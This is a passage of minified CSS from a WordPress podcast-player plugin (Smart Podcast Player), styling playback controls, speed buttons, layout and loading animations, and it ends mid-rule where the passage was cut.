table{border-collapse:collapse;border-spacing:0}body smart-podcast-player td,body smart-podcast-player th{padding:0}.smart-podcast-player{display:block;position:relative;width:100%;height:520px;border:1px solid #ddd;margin:2em 0;font-size:14px;font-family:Roboto,sans-serif;font-weight:300;box-sizing:border-box;color:#000;clear:both;background:url("https://schoolofselfimage.com/wp-content/plugins/smart-podcast-player/assets/images/loader-lg.gif") center center no-repeat #d1d1d1;overflow:hidden;line-height:1.4em}.smart-podcast-player.spp-no-branding{background-image:url("https://schoolofselfimage.com/wp-content/plugins/smart-podcast-player/assets/images/loader-sm.gif")}.smart-podcast-player svg{fill-rule:evenodd;fill:#000}.smart-podcast-player .spp-no-outline:focus{outline:0}.smart-podcast-player .spp-player-layout,.smart-podcast-player .spp-stpd-playback-controls{user-select:none}.smart-podcast-player .spp-player-layout .spp-more,.smart-podcast-player .spp-player-layout .spp-play-pause,.smart-podcast-player .spp-player-layout .spp-play-pause-circle,.smart-podcast-player .spp-player-layout .spp-speed,.smart-podcast-player .spp-player-layout .spp-step-back,.smart-podcast-player .spp-player-layout .spp-step-forward,.smart-podcast-player .spp-player-layout .spp-volume,.smart-podcast-player .spp-stpd-playback-controls .spp-more,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle,.smart-podcast-player .spp-stpd-playback-controls .spp-speed,.smart-podcast-player .spp-stpd-playback-controls .spp-step-back,.smart-podcast-player .spp-stpd-playback-controls .spp-step-forward,.smart-podcast-player .spp-stpd-playback-controls .spp-volume{display:inline-block;height:100%;cursor:pointer}.smart-podcast-player .spp-player-layout .spp-speed-050,.smart-podcast-player .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-player-layout .spp-speed-075,.smart-podcast-player .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-player-layout .spp-speed-100,.smart-podcast-player .spp-stpd-playback-controls .spp-speed-100{display:inline-block}.smart-podcast-player .spp-player-layout .spp-speed-125,.smart-podcast-player .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-player-layout .spp-speed-150,.smart-podcast-player .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-player-layout .spp-speed-175,.smart-podcast-player .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-player-layout .spp-speed-200,.smart-podcast-player .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-player-layout .spp-speed-300,.smart-podcast-player .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-player-layout .spp-play-pause .spp-play,.smart-podcast-player .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause .spp-play,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{position:absolute;left:50%;top:50%;width:30px;height:30px;transition:transform .4s ease}.smart-podcast-player .spp-player-layout .spp-play-pause .spp-play .spp-play-bar,.smart-podcast-player .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar{position:absolute;background-color:#60b86c;top:0;height:100%;width:55%;z-index:1;transition:transform .4s ease;transition:width .4s ease}.smart-podcast-player .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-left,.smart-podcast-player .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{left:0}.smart-podcast-player .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-right,.smart-podcast-player .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{right:2px}.smart-podcast-player .spp-player-layout .spp-play-pause .spp-play .spp-play-mask,.smart-podcast-player .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{height:100%;width:150%;max-width:none;position:absolute;background:#000;z-index:2;transition:transform .4s ease}.smart-podcast-player .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-top,.smart-podcast-player .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-top,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top{top:-100%;-webkit-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.smart-podcast-player .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-bottom,.smart-podcast-player .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-bottom,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-bottom{top:100%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}.smart-podcast-player .spp-player-layout .spp-play-pause .spp-play .spp-loading-icon,.smart-podcast-player .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon,.smart-podcast-player .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:none}.smart-podcast-player .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play,.smart-podcast-player .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.smart-podcast-player .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.smart-podcast-player .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{display:none}.smart-podcast-player .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.smart-podcast-player .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.smart-podcast-player .spp-main-region .spp-loading .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.smart-podcast-player .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.smart-podcast-player .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.smart-podcast-player .spp-main-region .spp-playing .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.smart-podcast-player .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play,.smart-podcast-player .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.smart-podcast-player .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.smart-podcast-player .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{display:none}.smart-podcast-player .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon{display:block;width:100%;height:100%;animation:1.6s linear infinite forwards rotator}.smart-podcast-player .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg{width:100%;height:100%;stroke:#60b86c}.smart-podcast-player .spp-main-region .spp-main-view.spp-loading .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-loading-icon svg circle{stroke-dasharray:138;stroke-dashoffset:138;animation:1.6s linear infinite forwards loadpath}.smart-podcast-player .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{-webkit-transform:translateX(-15%);transform:translateX(-15%);width:45%}.smart-podcast-player .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{-webkit-transform:translateX(15%);transform:translateX(15%);width:45%}.smart-podcast-player .spp-main-region .spp-main-view.spp-playing .spp-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{-webkit-transform:rotate(0);transform:rotate(0)}.smart-podcast-player .spp-main-region .spp-main-view.spp-playing .spp-controls.spp-sticky .spp-play-pause-circle .spp-play-invisisquare .spp-play{-webkit-transform:translate(-43%,-50%);transform:translate(-43%,-50%)}.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-050,.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-050{display:inline}.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-075,.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-100,.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-125,.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-150,.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-175,.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-200,.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-controls .spp-speed-300,.smart-podcast-player .spp-main-region .spp-speeding-050 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-050,.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-075,.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-075{display:inline}.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-100,.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-125,.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-150,.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-175,.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-200,.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-controls .spp-speed-300,.smart-podcast-player .spp-main-region .spp-speeding-075 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-050,.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-075,.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-100,.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-125,.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-125{display:inline}.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-150,.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-175,.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-200,.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-controls .spp-speed-300,.smart-podcast-player .spp-main-region .spp-speeding-125 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-050,.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-075,.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-100,.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-125,.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-150,.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-150{display:inline}.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-175,.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-200,.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-controls .spp-speed-300,.smart-podcast-player .spp-main-region .spp-speeding-150 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-050,.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-075,.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-100,.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-125,.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-150,.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-175,.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-175{display:inline}.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-200,.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-controls .spp-speed-300,.smart-podcast-player .spp-main-region .spp-speeding-175 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-050,.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-075,.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-100,.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-125,.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-150,.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-175,.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-200,.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-200{display:inline}.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-controls .spp-speed-300,.smart-podcast-player .spp-main-region .spp-speeding-200 .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-050,.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-075,.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-100,.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-100{display:none}.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-125,.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-150,.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-175,.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-200,.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-controls .spp-speed-300,.smart-podcast-player .spp-main-region .spp-speeding-300 .spp-stpd-playback-controls .spp-speed-300{display:inline}.smart-podcast-player .spp-player-layout{height:100%;overflow:hidden;background-color:#fff;box-sizing:border-box}.smart-podcast-player .spp-player-layout .spp-tabs{display:none}.smart-podcast-player .spp-player-layout .spp-tab-wrap{height:100%}.smart-podcast-player .spp-player-layout .spp-main-image{overflow:hidden;display:inline-block;width:60%;height:auto;position:absolute;top:0;-webkit-filter:blur(60px);filter:blur(60px)}.smart-podcast-player .spp-player-layout .spp-main-image img{display:inline;width:100%;height:520px}.smart-podcast-player .spp-player-layout .spp-stpm-main-image{display:none}.smart-podcast-player .spp-player-layout .spp-main-region{display:inline-block;height:100%;width:60%;box-sizing:border-box}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view{position:relative;height:100%;vertical-align:top;padding-top:20px;box-sizing:border-box}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-stpd-main-image{display:none}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter{position:relative;margin:0 20px}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter .spp-more{width:30px}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-top-matter .spp-sticky-news-and-more{display:none}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-main-separator{height:1px;background-color:#ddd;margin:20px}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-truncated-show-notes{font-size:16px;margin:0 20px}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-truncated-show-notes p{margin:5px 0}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-truncated-show-notes .spp-more-show-notes{font-size:14px;cursor:pointer}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-tag-list{display:block;margin:20px;line-height:32px}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-tag-list .spp-tag{display:inline-block;margin-left:4px;padding:0 5px;background-color:#bbb;font-size:14px;border-radius:10px;color:#fff;line-height:24px}.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-stpd-controls-container,.smart-podcast-player .spp-player-layout .spp-main-region .spp-main-view .spp-stpd-download-share-controls{display:none}.smart-podcast-player .spp-player-layout .spp-artist-and-title{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:120px}.smart-podcast-player .spp-player-layout .spp-artist-and-title .spp-stpd-artist,.smart-podcast-player .spp-player-layout .spp-artist-and-title .spp-stpd-track-title{display:none}.smart-podcast-player .spp-player-layout .spp-artist-and-title .spp-show-title{font-size:14px;margin:4px;max-height:1.3em;overflow:hidden}.smart-podcast-player .spp-player-layout .spp-artist-and-title .spp-track-title{font-size:18px;font-weight:400;line-height:1.5em;max-height:4.5em;overflow:hidden;margin:4px}.smart-podcast-player .spp-player-layout .spp-artist-and-title .spp-news{border:none;border-radius:28px;padding:8px 18px;margin:4px;font-size:14px;width:unset;vertical-align:bottom}.smart-podcast-player .spp-player-layout .spp-artist-and-title .spp-news:hover{background-image:none}.smart-podcast-player .spp-player-layout .spp-show-logo{width:100px;height:100px}.smart-podcast-player .spp-player-layout .spp-show-logo img{width:100px;height:100px}.smart-podcast-player .spp-player-layout .spp-news{background-color:#60b86c;color:#fff}.smart-podcast-player .spp-player-layout .spp-controls{width:80%;position:absolute;bottom:40px;left:0;right:0;margin-left:auto;margin-right:auto;text-align:justify;user-select:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls{user-select:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-more,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-step-back,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-step-forward,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-volume,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-more,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-step-back,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-step-forward,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-volume{display:inline-block;height:100%;cursor:pointer}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed-050,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-050{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed-075,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-075{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed-100,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-100{display:inline-block}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed-125,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-125{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed-150,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-150{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed-175,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-175{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed-200,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-200{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-speed-300,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-speed-300{display:none}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play{position:absolute;left:50%;top:50%;width:30px;height:30px;transition:transform .4s ease}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-bar,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar{position:absolute;background-color:#60b86c;top:0;height:100%;width:55%;z-index:1;transition:transform .4s ease;transition:width .4s ease}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-left,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-left,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-left{left:0}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-bar-right,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-bar-right,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-bar-right{right:2px}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-mask,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask{height:100%;width:150%;max-width:none;position:absolute;background:#000;z-index:2;transition:transform .4s ease}.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause .spp-play .spp-play-mask-top,.smart-podcast-player .spp-player-layout .spp-controls .spp-player-layout .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause .spp-play .spp-play-mask-top,.smart-podcast-player .spp-player-layout .spp-controls .spp-stpd-playback-controls .spp-play-pause-circle .spp-play-invisisquare .spp-play .spp-play-mask-top{top:-100%;-webkit-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotate(30deg);transform:rotate(30deg)}.smart-podcast-player .spp-player-layout .spp-controls 